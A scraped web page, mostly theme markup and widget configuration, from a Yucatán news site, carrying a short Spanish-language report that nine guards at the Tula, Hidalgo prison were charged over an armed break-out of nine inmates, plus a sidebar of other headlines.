p{color:#000000}.tdi_157 h1,.tdi_157 h2,.tdi_157 h3:not(.tds-locker-title),.tdi_157 h4,.tdi_157 h5,.tdi_157 h6{color:#000000}.tdi_157 a:not(.wp-block-button__link){color:var(--center-demo-1)}.tdi_157 a:not(.wp-block-button__link):hover{color:var(--center-demo-2)}.tdi_157 .page-nav a,.tdi_157 .page-nav span,.tdi_157 .page-nav>div{font-family:Kanit!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_157 li{font-size:16px!important}.tdi_157 li:before{margin-top:1px;line-height:16px!important}.tdi_157 .tdb-block-inner blockquote p{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_157 li{font-size:15px!important}.tdi_157 li:before{margin-top:1px;line-height:15px!important}.tdi_157 .tdb-block-inner blockquote p{font-size:36px!important}}@media (max-width:767px){.tdi_157 img.aligncenter,.tdi_157 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_157 li{font-size:15px!important}.tdi_157 li:before{margin-top:1px;line-height:15px!important}.tdi_157 .tdb-block-inner blockquote p{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Nueve<strong> custodios</strong> del Centro de Readaptación Social <strong>(Cereso)</strong> de <strong>Tula, Hidalgo</strong>, fueron vinculados a proceso acusados de evasión de presos agravada.</p>
<p>Esto luego de que el pasado 1 de diciembre un grupo de personas irrumpió en el centro penitenciario para ayudar en la fuga de nueve reos, entre ellos, <strong>José Artemio “N”</strong> alias “el Michoacano”, presunto huachicolero perteneciente al grupo delincuencial de <strong>“Pueblos Unidos”</strong>, quien fue detenido en el Estado de México el pasado 26 de noviembre.</p>
<p>El rescate de nueve reos presuntamente fue perpetrado por custodios del mismo penal, que fueron detenidos y quienes quedaron bajo la medida de prisión preventiva justificada.</p>
<p>Las autoridades judiciales establecieron un plazo de tres meses para el cierre de la investigación complementaria.</p>
<p>El pasado 1 de diciembre, un comando armado ingresó violentamente al Centro de Readaptación Social y liberó a los reos que se encontraban presos por delitos de homicidio y secuestro.</p>
<p>&nbsp;</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_158 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_158 span{margin-right:4px;padding:3px 8px;color:#fff;background-color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_158 a{margin-right:4px;padding:3px 8px;border:0px solid #ededed;color:#000000;background-color:#f4f4f4;font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.5px!important}.tdi_158 a:hover{color:#ffffff;background-color:var(--center-demo-1);border-color:var(--center-demo-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_158 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_158 span{padding:2px 5px;font-size:10px!important}.tdi_158 a{padding:1px 5px;border:0px solid #ededed;font-size:12px!important}}@media (max-width:767px){.tdi_158 a{border:0px solid #ededed;font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://latigoyucatan.com/tag/custodios/">custodios</a></li><li><a href="https://latigoyucatan.com/tag/penal-de-tula/">penal de Tula</a></li><li><a href="https://latigoyucatan.com/tag/reos/">reos</a></li><li><a href="https://latigoyucatan.com/tag/vinculacion-a-proceso/">vinculación a proceso</a></li></ul></div></div></div></div><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_162  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_162:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none;top:0}.tdi_162{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_162,.tdi_162 .tdc-inner-columns{display:block}.tdi_162 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_162{margin-left:-0px;margin-right:-0px}.tdi_162>.vc_column_inner,.tdi_162>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_162{margin-bottom:40px!important;padding-top:10px!important;padding-right:12px!important;padding-bottom:30px!important;padding-left:18px!important;border-color:#000000!important;z-index:1!important;border-style:solid!important;border-width:0px 0px 0px 3px!important;position:relative}.tdi_162 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_162{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:30px!important;padding-top:5px!important;padding-right:6px!important;padding-bottom:20px!important;padding-left:12px!important}}</style>
<div class="tdi_161_rand_style td-element-style" ><style>.tdi_161_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_164  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164 .vc_column-inner>.wpb_wrapper,.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_165 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_165{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_165{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_166 .tdm-title{color:#000000}.tdi_166 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_166 .tdm-title{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_166 .tdm-title{font-size:22px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_166 "><h3 class="tdm-title tdm-title-sm">Latest</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_167 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_167" >
<style>.tdi_167{margin-bottom:0px!important;position:relative}</style>
<style>.tdi_167 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_167 .td-image-container{display:none}body .tdi_167 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_167 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_167 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_167 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_167 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea!important}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_167 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_167 .td-read-more{display:none}.tdi_167 .td-author-date{display:inline}.tdi_167 .td-post-author-name{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_167 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_167 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:var(--center-demo-1)!important}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{color:#888888}.tdi_167 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 10px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_167 .entry-title{margin:0 0 6px 0;font-family:Kanit!important;font-size:16px!important;line-height:1.1!important;font-style:undefined!important;font-weight:600!important}.tdi_167 .td-editor-date,.tdi_167 .td-editor-date .td-post-author-name a,.tdi_167 .td-editor-date .entry-date,.tdi_167 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .td-image-container{display:none}.tdi_167 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_167 .td-module-container:before{bottom:-6px}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_167 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_167 .td-module-exclusive .td-module-title a:before{margin:1px 8px 0 0;font-size:11px!important}.tdi_167 .entry-title{margin:4px 0;font-size:15px!important}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .td-image-container{display:none}.tdi_167 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_167 .td-module-container:before{bottom:-5px}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_167 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_167 .td-module-exclusive .td-module-title a:before{margin:0 6px 0px 0;font-size:10px!important}.tdi_167 .entry-title{margin:0px;font-size:14px!important}.tdi_167 .td-editor-date,.tdi_167 .td-editor-date .td-post-author-name a,.tdi_167 .td-editor-date .entry-date,.tdi_167 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_167 .td-image-wrap{padding-bottom:110%}.tdi_167 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_167 .td-image-container,.ie11 .tdi_167 .td-image-container{flex:0 0 auto}.tdi_167 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_167 .td-module-container:before{bottom:-8px}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_167 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_167_rand_style td-element-style"><style>
.tdi_167_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.1","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"var(--center-demo-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgNnB4IDAiLCJsYW5kc2NhcGUiOiI0cHggMCIsInBvcnRyYWl0IjoiMCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"0","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","date_txt":"#888888","limit":"4","excl_show":"","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_style":"italic","excl_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMXB4IDhweCAwIDAiLCJwb3J0cmFpdCI6IjAgNnB4IDBweCAwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3796","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_167","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style"}';
block_tdi_167.td_column_number = "1";
block_tdi_167.block_type = "td_flex_block_1";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "3899";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "975";
tdBlocksArray.push(block_tdi_167);
</script><div class="td-block-title-wrap"></div><div id=tdi_167 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/fortalecen-al-imss-yucatan-con-124-bases-laborales/"  rel="bookmark" class="td-image-wrap " title="FORTALECEN AL IMSS YUCATÁN CON 124 BASES LABORALES" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/620112456_1289349933219268_3278189403661305461_n-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/salud/" class="td-post-category" >Salud</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/fortalecen-al-imss-yucatan-con-124-bases-laborales/"  rel="bookmark" title="FORTALECEN AL IMSS YUCATÁN CON 124 BASES LABORALES">FORTALECEN AL IMSS YUCATÁN CON 124 BASES LABORALES</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:24:05-06:00" >23 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/fortalecen-al-imss-yucatan-con-124-bases-laborales/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Entregan nombramientos en siete municipios para mejorar la atención...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/hombre-de-31-anos-fallece-dentro-de-centro-de-rehabilitacion-en-tixcacal/"  rel="bookmark" class="td-image-wrap " title="Hombre de 31 años fallece dentro de centro de rehabilitación en Tixcacal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/MUERE.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/policiacas/" class="td-post-category" >Policíacas</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/hombre-de-31-anos-fallece-dentro-de-centro-de-rehabilitacion-en-tixcacal/"  rel="bookmark" title="Hombre de 31 años fallece dentro de centro de rehabilitación en Tixcacal">Hombre de 31 años fallece dentro de centro de rehabilitación en Tixcacal</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:10:59-06:00" >23 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/hombre-de-31-anos-fallece-dentro-de-centro-de-rehabilitacion-en-tixcacal/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Mérida, Yucatán, 22 de enero de 2026.— La tarde...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/tension-en-chunhuhub-por-operativos-y-cateos-denunciados/"  rel="bookmark" class="td-image-wrap " title="TENSIÓN EN CHUNHUHUB POR OPERATIVOS Y CATEOS DENUNCIADOS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/621818227_1221765440094788_9209951563654322205_n.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/tension-en-chunhuhub-por-operativos-y-cateos-denunciados/"  rel="bookmark" title="TENSIÓN EN CHUNHUHUB POR OPERATIVOS Y CATEOS DENUNCIADOS">TENSIÓN EN CHUNHUHUB POR OPERATIVOS Y CATEOS DENUNCIADOS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:09:15-06:00" >23 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/tension-en-chunhuhub-por-operativos-y-cateos-denunciados/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Pobladores bloquean la vía corta en protesta por acciones...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-reforma-para-proteger-a-suplentes-de-la-salud/"  rel="bookmark" class="td-image-wrap " title="Ramírez Marín impulsa reforma para proteger a suplentes de la salud" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-IMPULSA-INICIATIVA-ISSSTE-scaled-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/peninsula/" class="td-post-category" >Península</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-reforma-para-proteger-a-suplentes-de-la-salud/"  rel="bookmark" title="Ramírez Marín impulsa reforma para proteger a suplentes de la salud">Ramírez Marín impulsa reforma para proteger a suplentes de la salud</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T22:41:44-06:00" >22 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-reforma-para-proteger-a-suplentes-de-la-salud/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">&nbsp;

El senador por Yucatán, Jorge Carlos Ramírez Marín, presentó...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{margin-bottom:20px!important;padding-bottom:6px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
